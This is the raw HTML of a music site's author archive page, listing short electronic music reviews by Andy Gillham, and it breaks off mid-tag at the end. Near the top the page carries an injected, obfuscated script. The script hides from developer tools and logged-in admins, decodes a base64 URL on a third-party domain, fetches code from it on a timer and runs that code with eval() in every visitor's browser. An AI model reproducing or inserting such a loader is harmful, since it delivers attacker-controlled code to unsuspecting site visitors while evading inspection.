		</table>
	</header>
<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696f6d109aca3">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696f6d109aca3" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Author</span><span class="vcard">Andy Gillham</span>					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">64</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description">Electronic music obsessive since hearing Kraftwerk's Tour de France on the radio as a tousle haired lad, Andy has amassed a wall of vinyl and listened to way too many repetitive beats. Absorbing late 80s and early 90s rave through to jungle, drum and bass, the various 'steps', ambient, noise, neo-classical, good old fashioned 4/4 and myriad other genres, his lug holes are prepared for pretty much any waveform you might choose to throw down them.</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-22034" class="post-22034 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-bass genres-electronic genres-experimental artists-andy-stott labels-modern-love formats-2xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/andy-stott-faith-in-strangers/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-900x900.jpg 900w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="22036" data-permalink="https://inverted-audio.com/review/andy-stott-faith-in-strangers/andy-stott-faith-in-strangers/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Andy-Stott-Faith-In-Strangers" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/11/Andy-Stott-Faith-In-Strangers-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/andy-stott-faith-in-strangers/" rel="bookmark">Andy Stott: Faith in Strangers</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As steely grey as its monochrome cover yet complimented with a lighter touch from Skidmore &#8211; &#8220;Faith in Strangers&#8221; is a bold and hugely satisfying move from an, as ever, progressive producer.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22034 -->

<article id="post-22002" class="post-22002 review type-review status-publish format-standard has-post-thumbnail hentry genres-ambient artists-neel labels-spectrum-spools festivals-2xlp festivals-cd festivals-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/neel-phobos/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-900x900.jpg 900w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="22006" data-permalink="https://inverted-audio.com/review/neel-phobos/neel-phobos/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Neel-Phobos" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/10/Neel-Phobos-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/neel-phobos/" rel="bookmark">Neel: Phobos</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Phobos is best consumed in one take – working far more effectively as a totality listen with each track flowing effortlessly into the next, creating more a whole movement than set of separate pieces.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-22002 -->

<article id="post-21742" class="post-21742 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-deep-house genres-experimental artists-edward labels-giegling formats-2xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/edward-into-a-better-future/"><img width="550" height="537" src="https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future-550x536.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future-450x439.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future-963x940.jpg 963w, https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future-480x468.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future-900x878.jpg 900w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="21746" data-permalink="https://inverted-audio.com/review/edward-into-a-better-future/edward-a-better-future/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future.jpg" data-orig-size="1200,1171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Copyright: Stephan J. Krippendorf&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Edward-A-Better-Future" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future-450x439.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/09/Edward-A-Better-Future-963x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/edward-into-a-better-future/" rel="bookmark">Edward: Into a Better Future</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Yet another clever blinder from the Giegling stable, and continued high quality work from Edward to back up an already solid discography.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21742 -->

<article id="post-21659" class="post-21659 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-experimental artists-lee-gamble labels-pan formats-2xlp formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/lee-gamble-koch/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21373" data-permalink="https://inverted-audio.com/lee-gamble-to-release-new-album-koch-in-september-on-pan/lee-gamble-koch/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Lee-Gamble-KOCH" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/07/Lee-Gamble-KOCH-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/lee-gamble-koch/" rel="bookmark">Lee Gamble: KOCH</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>As with &#8216;Diversions 1994-96&#8217; and &#8216;Dutch Tvashar Plumes&#8217; this is absolutely an album of deconstruction &#8211; stripping the genres of jungle and techno, treating them as if musical cadavers and dissecting, reconstructing. </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21659 -->

<article id="post-21591" class="post-21591 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-experimental genres-techno artists-shxcxchcxsh labels-avian formats-2xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/shxcxchcxsh-linear-s-decoded/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21597" data-permalink="https://inverted-audio.com/review/shxcxchcxsh-linear-s-decoded/shxcxchcxsh-linear-s-decoded/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="SHXCXCHCXSH-Linear-S-Decoded" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/09/SHXCXCHCXSH-Linear-S-Decoded-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/shxcxchcxsh-linear-s-decoded/" rel="bookmark">SHXCXCHCXSH: Linear S Decoded</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8216;Linear S Decoded&#8217; delivers a compelling combination of melody, dark sweat box thump with a touch of breaks, spectral sound design and, for the most, properly spelt song titles.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21591 -->

<article id="post-21508" class="post-21508 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-breakbeat genres-techno artists-avatism artists-clockwork labels-vakant partners-superstition formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/cwa-conducting-the-method-ep/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21510" data-permalink="https://inverted-audio.com/review/cwa-conducting-the-method-ep/conducting-the-method-ep/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Conducting-the-Method-EP" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/08/Conducting-the-Method-EP-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/cwa-conducting-the-method-ep/" rel="bookmark">CW/A: Conducting The Method EP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>A combination of militaristic techno stomp, diffuse distorted melodies and break beat explorations.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21508 -->

<article id="post-21338" class="post-21338 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-beats genres-experimental genres-hip-hop artists-submerse labels-flau labels-project-mooncircle formats-2xlp formats-cassette formats-cd formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/submerse-slow-waves-lp/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21344" data-permalink="https://inverted-audio.com/review/submerse-slow-waves-lp/submerse-slow-waves/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="submerse-Slow-Waves" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2014/07/Submerse-Slow-Waves-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/submerse-slow-waves-lp/" rel="bookmark">Submerse: Slow Waves LP</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Steeped in nostalgic memories of travels in Japan and Europe, Slow Waves was written in London and serves as a hazy collection of musical mnemonics&#8230;a soporific, blunted journey through instrumental hip hop.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-21338 -->

<article id="post-21194" class="post-21194 review type-review status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-bass genres-electronic artists-m-e-s-h labels-pan formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/m-e-s-h-scythians-ep/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-75x75.jpg 75w, https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians-900x900.jpg 900w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="21196" data-permalink="https://inverted-audio.com/review/m-e-s-h-scythians-ep/mesh-scythians/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2014/06/MESH-Scythians.jpg" data-orig-size="1200,1200" data-comments-opened="0" 